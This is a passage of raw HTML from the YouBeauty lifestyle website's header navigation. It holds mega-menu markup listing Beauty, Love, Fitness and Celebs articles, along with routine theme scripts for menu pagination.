		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.youbeauty.com/">
			<img class="td-retina-data lazyload"  data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" width="1" src="[data-uri]" />
			<span class="td-visual-hidden">YouBeauty</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.youbeauty.com/">
			<img data-src="https://www.youbeauty.com/wp-content/uploads/2020/11/logo-mobile.png" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/71;" />
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.youbeauty.com/">
			<img class="td-retina-data lazyload" data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" src="[data-uri]" />
		</a>
	    </div>
    <div class="menu-new-main-full-mobile-container"><ul id="menu-new-main-full-mobile-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-153379"><a href="https://www.youbeauty.com/beauty/">Beauty</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696f1202d6bf6_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_1_696f1202d6bf6" ><script>var block_td_uid_1_696f1202d6bf6 = new tdBlock();
block_td_uid_1_696f1202d6bf6.id = "td_uid_1_696f1202d6bf6";
block_td_uid_1_696f1202d6bf6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4041","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_696f1202d6bf6_rand","tdc_css_class":"td_uid_1_696f1202d6bf6_rand","tdc_css_class_style":"td_uid_1_696f1202d6bf6_rand_style"}';
block_td_uid_1_696f1202d6bf6.td_column_number = "3";
block_td_uid_1_696f1202d6bf6.block_type = "td_block_mega_menu";
block_td_uid_1_696f1202d6bf6.post_count = "5";
block_td_uid_1_696f1202d6bf6.found_posts = "2715";
block_td_uid_1_696f1202d6bf6.header_color = "";
block_td_uid_1_696f1202d6bf6.ajax_pagination_infinite_stop = "";
block_td_uid_1_696f1202d6bf6.max_num_pages = "543";
tdBlocksArray.push(block_td_uid_1_696f1202d6bf6);
</script><div id=td_uid_1_696f1202d6bf6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" class="td-image-wrap" title="Self Tanners to Give a Natural Summer Glow"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Natural-Summer-Glow_H.jpg"   alt="" title="Self Tanners to Give a Natural Summer Glow" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" title="Self Tanners to Give a Natural Summer Glow">Self Tanners to Give a Natural Summer Glow</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" class="td-image-wrap" title="4 Steps to a Soothing Nighttime Skincare Regimen"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Skincare-Regimen_H.jpg"   alt="" title="4 Steps to a Soothing Nighttime Skincare Regimen" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" title="4 Steps to a Soothing Nighttime Skincare Regimen">4 Steps to a Soothing Nighttime Skincare Regimen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" class="td-image-wrap" title="Look Blurred IRL with These Pore-Focused Products"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Pore-Focused-Products_H.jpg"   alt="" title="Look Blurred IRL with These Pore-Focused Products" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" title="Look Blurred IRL with These Pore-Focused Products">Look Blurred IRL with These Pore-Focused Products</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" class="td-image-wrap" title="Tips to Eliminate Foundation in Your Makeup Regimen"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Your-Makeup-Regimen_H.jpg"   alt="" title="Tips to Eliminate Foundation in Your Makeup Regimen" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" title="Tips to Eliminate Foundation in Your Makeup Regimen">Tips to Eliminate Foundation in Your Makeup Regimen</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696f1202d6bf6" data-td_block_id="td_uid_1_696f1202d6bf6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696f1202d6bf6" data-td_block_id="td_uid_1_696f1202d6bf6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153383"><a href="https://www.youbeauty.com/love/">Love</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696f1202d80af_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_2_696f1202d80af" ><script>var block_td_uid_2_696f1202d80af = new tdBlock();
block_td_uid_2_696f1202d80af.id = "td_uid_2_696f1202d80af";
block_td_uid_2_696f1202d80af.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4042","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_696f1202d80af_rand","tdc_css_class":"td_uid_2_696f1202d80af_rand","tdc_css_class_style":"td_uid_2_696f1202d80af_rand_style"}';
block_td_uid_2_696f1202d80af.td_column_number = "3";
block_td_uid_2_696f1202d80af.block_type = "td_block_mega_menu";
block_td_uid_2_696f1202d80af.post_count = "5";
block_td_uid_2_696f1202d80af.found_posts = "901";
block_td_uid_2_696f1202d80af.header_color = "";
block_td_uid_2_696f1202d80af.ajax_pagination_infinite_stop = "";
block_td_uid_2_696f1202d80af.max_num_pages = "181";
tdBlocksArray.push(block_td_uid_2_696f1202d80af);
</script><div id=td_uid_2_696f1202d80af class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/learning-to-love-your-reflection/" rel="bookmark" class="td-image-wrap" title="Learning to Love Your Reflection"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Love-Your-Reflection_H.jpg"   alt="" title="Learning to Love Your Reflection" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/learning-to-love-your-reflection/" rel="bookmark" title="Learning to Love Your Reflection">Learning to Love Your Reflection</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/tips-for-connecting-with-your-community/" rel="bookmark" class="td-image-wrap" title="Tips for Connecting with Your Community"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Connecting-with-Your-Community_H.jpg"   alt="" title="Tips for Connecting with Your Community" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/tips-for-connecting-with-your-community/" rel="bookmark" title="Tips for Connecting with Your Community">Tips for Connecting with Your Community</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/planning-a-wedding-while-maintaining-financial-wellness/" rel="bookmark" class="td-image-wrap" title="Planning a Wedding While Maintaining Financial Wellness"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Planning-a-Wedding_H.jpg"   alt="" title="Planning a Wedding While Maintaining Financial Wellness" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/planning-a-wedding-while-maintaining-financial-wellness/" rel="bookmark" title="Planning a Wedding While Maintaining Financial Wellness">Planning a Wedding While Maintaining Financial Wellness</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/considerations-for-fostering-a-pet/" rel="bookmark" class="td-image-wrap" title="Considerations for Fostering a Pet"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Fostering-a-Pet_H.jpg"   alt="" title="Considerations for Fostering a Pet" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/considerations-for-fostering-a-pet/" rel="bookmark" title="Considerations for Fostering a Pet">Considerations for Fostering a Pet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/supporting-someone-as-they-make-a-life-change/" rel="bookmark" class="td-image-wrap" title="Supporting Someone as They Make a Life Change"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Supporting-Someone_H.jpg"   alt="" title="Supporting Someone as They Make a Life Change" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/supporting-someone-as-they-make-a-life-change/" rel="bookmark" title="Supporting Someone as They Make a Life Change">Supporting Someone as They Make a Life Change</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696f1202d80af" data-td_block_id="td_uid_2_696f1202d80af"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696f1202d80af" data-td_block_id="td_uid_2_696f1202d80af"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153382"><a href="https://www.youbeauty.com/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696f1202d93d1_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_3_696f1202d93d1" ><script>var block_td_uid_3_696f1202d93d1 = new tdBlock();
block_td_uid_3_696f1202d93d1.id = "td_uid_3_696f1202d93d1";
block_td_uid_3_696f1202d93d1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4043","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_696f1202d93d1_rand","tdc_css_class":"td_uid_3_696f1202d93d1_rand","tdc_css_class_style":"td_uid_3_696f1202d93d1_rand_style"}';
block_td_uid_3_696f1202d93d1.td_column_number = "3";
block_td_uid_3_696f1202d93d1.block_type = "td_block_mega_menu";
block_td_uid_3_696f1202d93d1.post_count = "5";
block_td_uid_3_696f1202d93d1.found_posts = "1142";
block_td_uid_3_696f1202d93d1.header_color = "";
block_td_uid_3_696f1202d93d1.ajax_pagination_infinite_stop = "";
block_td_uid_3_696f1202d93d1.max_num_pages = "229";
tdBlocksArray.push(block_td_uid_3_696f1202d93d1);
</script><div id=td_uid_3_696f1202d93d1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/best-sunrise-alarm-clocks-for-your-nightstand/" rel="bookmark" class="td-image-wrap" title="Best Sunrise Alarm Clocks for Your Nightstand"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/02/Best-Sunrise-Alarm-Clocks_H-2.jpg"   alt="" title="Best Sunrise Alarm Clocks for Your Nightstand" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/best-sunrise-alarm-clocks-for-your-nightstand/" rel="bookmark" title="Best Sunrise Alarm Clocks for Your Nightstand">Best Sunrise Alarm Clocks for Your Nightstand</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/the-importance-of-a-post-workout-beauty-routine/" rel="bookmark" class="td-image-wrap" title="The Importance of a Post-Workout Beauty Routine"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/01/Post-Workout-Beauty_H.jpg"   alt="" title="The Importance of a Post-Workout Beauty Routine" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/the-importance-of-a-post-workout-beauty-routine/" rel="bookmark" title="The Importance of a Post-Workout Beauty Routine">The Importance of a Post-Workout Beauty Routine</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/the-best-excercise-for-your-health/" rel="bookmark" class="td-image-wrap" title="The Best Excercise For Your Health"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/08/The-Best-Excercise_H.jpg"   alt="" title="The Best Excercise For Your Health" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/the-best-excercise-for-your-health/" rel="bookmark" title="The Best Excercise For Your Health">The Best Excercise For Your Health</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/sleep-routine-ideas-for-better-sleep/" rel="bookmark" class="td-image-wrap" title="Sleep Routine Ideas for Better Sleep"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/06/Sleep-Routine-Ideas_H.jpg"   alt="" title="Sleep Routine Ideas for Better Sleep" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/sleep-routine-ideas-for-better-sleep/" rel="bookmark" title="Sleep Routine Ideas for Better Sleep">Sleep Routine Ideas for Better Sleep</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/how-to-identify-and-treat-a-yeast-infection/" rel="bookmark" class="td-image-wrap" title="How To Identify and Treat a Yeast Infection"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/06/Treat-a-Yeast-Infection_H.jpg"   alt="" title="How To Identify and Treat a Yeast Infection" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/how-to-identify-and-treat-a-yeast-infection/" rel="bookmark" title="How To Identify and Treat a Yeast Infection">How To Identify and Treat a Yeast Infection</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696f1202d93d1" data-td_block_id="td_uid_3_696f1202d93d1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696f1202d93d1" data-td_block_id="td_uid_3_696f1202d93d1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153385"><a href="https://www.youbeauty.com/celebs/">Celebs</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696f1202da6a6_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_4_696f1202da6a6" ><script>var block_td_uid_4_696f1202da6a6 = new tdBlock();
block_td_uid_4_696f1202da6a6.id = "td_uid_4_696f1202da6a6";
block_td_uid_4_696f1202da6a6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4044","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_696f1202da6a6_rand","tdc_css_class":"td_uid_4_696f1202da6a6_rand","tdc_css_class_style":"td_uid_4_696f1202da6a6_rand_style"}';
block_td_uid_4_696f1202da6a6.td_column_number = "3";
block_td_uid_4_696f1202da6a6.block_type = "td_block_mega_menu";
block_td_uid_4_696f1202da6a6.post_count = "5";
block_td_uid_4_696f1202da6a6.found_posts = "480";
block_td_uid_4_696f1202da6a6.header_color = "";
block_td_uid_4_696f1202da6a6.ajax_pagination_infinite_stop = "";
block_td_uid_4_696f1202da6a6.max_num_pages = "96";
tdBlocksArray.push(block_td_uid_4_696f1202da6a6);
</script><div id=td_uid_4_696f1202da6a6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/is-jennifer-anistons-brand-lolavie-worth-the-price/" rel="bookmark" class="td-image-wrap" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/03/Worth-The-Price_H.jpg"   alt="" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/is-jennifer-anistons-brand-lolavie-worth-the-price/" rel="bookmark" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?">Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/should-you-get-bangs/" rel="bookmark" class="td-image-wrap" title="Should You Get Bangs?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/11/Should-You-Get-Bangs_H.jpg"   alt="" title="Should You Get Bangs?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/should-you-get-bangs/" rel="bookmark" title="Should You Get Bangs?">Should You Get Bangs?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrities-who-hated-their-famous-roles/" rel="bookmark" class="td-image-wrap" title="Celebrities Who Hated Their Famous Roles"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrities Who Hated Their Famous Roles" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrities-who-hated-their-famous-roles/" rel="bookmark" title="Celebrities Who Hated Their Famous Roles">Celebrities Who Hated Their Famous Roles</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrity-breakups-that-broke-our-hearts/" rel="bookmark" class="td-image-wrap" title="Celebrity Breakups That Broke Our Hearts"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrity Breakups That Broke Our Hearts" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrity-breakups-that-broke-our-hearts/" rel="bookmark" title="Celebrity Breakups That Broke Our Hearts">Celebrity Breakups That Broke Our Hearts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
